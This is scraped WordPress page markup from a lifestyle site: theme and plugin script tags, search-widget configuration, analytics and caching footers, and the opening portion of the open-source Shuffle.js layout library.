<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201159719\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.lscoba.com\",\"arch_cat\":\"recreation\",\"arch_results\":\"7\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "201159719", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202543.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_59'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_icon","style_general_single_title","style_general_title_category","style_bg_space","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2025-10-24 06:49:20 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0
body_size: 15983
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.Shuffle = factory());
})(this, (function () { 'use strict';

  var tinyEmitter = {exports: {}};

  function E() {// Keep this empty so it's easier to inherit from
    // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
  }

  E.prototype = {
    on: function (name, callback, ctx) {
      var e = this.e || (this.e = {});
      (e[name] || (e[name] = [])).push({
        fn: callback,
        ctx: ctx
      });
      return this;
    },
    once: function (name, callback, ctx) {
      var self = this;

      function listener() {
        self.off(name, listener);
        callback.apply(ctx, arguments);
      }
      listener._ = callback;
      return this.on(name, listener, ctx);
    },
    emit: function (name) {
      var data = [].slice.call(arguments, 1);
      var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
      var i = 0;
      var len = evtArr.length;

      for (i; i < len; i++) {
        evtArr[i].fn.apply(evtArr[i].ctx, data);
      }

      return this;
    },
    off: function (name, callback) {
      var e = this.e || (this.e = {});
      var evts = e[name];
      var liveEvents = [];

      if (evts && callback) {
        for (var i = 0, len = evts.length; i < len; i++) {
          if (evts[i].fn !== callback && evts[i].fn._ !== callback) liveEvents.push(evts[i]);
        }
      } // Remove event from queue to prevent memory leak
      // Suggested by https://github.com/lazd
      // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910


      liveEvents.length ? e[name] = liveEvents : delete e[name];
      return this;
    }
  };
  tinyEmitter.exports = E;
  tinyEmitter.exports.TinyEmitter = E;

  var arrayParallel = function parallel(fns, context, callback) {
    if (!callback) {
      if (typeof context === 'function') {
        callback = context;
        context = null;
      } else {
        callback = noop;
      }
    }

    var pending = fns && fns.length;
    if (!pending) return callback(null, []);
    var finished = false;
    var results = new Array(pending);
    fns.forEach(context ? function (fn, i) {
      fn.call(context, maybeDone(i));
    } : function (fn, i) {
      fn(maybeDone(i));
    });

    function maybeDone(i) {
      return function (err, result) {
        if (finished) return;

        if (err) {
          callback(err, results);
          finished = true;
          return;
        }

        results[i] = result;
        if (! --pending) callback(null, results);
      };
    }
  };

  function noop() {}

  /**
